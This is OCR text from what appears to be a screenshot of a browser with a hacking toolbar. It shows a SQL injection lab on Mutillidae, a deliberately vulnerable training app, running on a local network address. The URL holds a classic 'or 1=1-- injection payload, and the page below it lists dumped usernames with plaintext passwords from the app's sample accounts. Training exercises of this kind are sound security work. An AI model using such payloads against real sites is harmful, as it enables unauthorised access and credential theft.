 File Edit View History Bookmarks Tools Help
http://192.168.0.103/mutillida
Hints
Hints
Hints
192.168.0.103/mutillidae/index.php?page=user-info.php&username='or+1%3D1--&password='or+1%3D1-
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Getting Started
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
10:37 PM
6/11/2017